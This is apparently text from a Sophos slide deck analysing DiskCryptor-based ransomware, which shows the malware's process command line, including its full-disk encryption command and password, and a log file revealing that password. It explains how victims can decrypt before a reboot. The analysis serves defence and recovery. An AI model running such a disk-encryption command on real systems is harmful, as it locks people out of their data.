

PID: Command line:

2412 "C:\DC22\dccon.exe" -encrypt pt1 -p cryptonite  $\mathbbmss{A}$ 





- The computer doesn't reboot automatically
- The log file is accessible
- It contains the password
- DiskCryptor can be used for decryption

```
log_file - Notepad
```
File Edit Format View Help

installing driver... installing driver successfully.. getting share drive information... Trying to create service... creating service successfully. rebooting windows... Checking resources existence. They are OK... driver installed before... starting serviceMain... ServiceMain: Entry ServiceMain: Performing Service Start Operations ServiceMain: Waiting for Worker Thread to complete ServiceWorkerThread: Entry Starting Mount app... Checking resources existence. They are OK... driver installed before...  $mount:start...$ pass : cryptonite mount: mounting share drive... mount:share drive not found ... mount:exit Mount... start hard drive encryption...



• In case of reboot it's impossible to decrypt without the password





#### • New version





# **SOPHOS** Security made simple.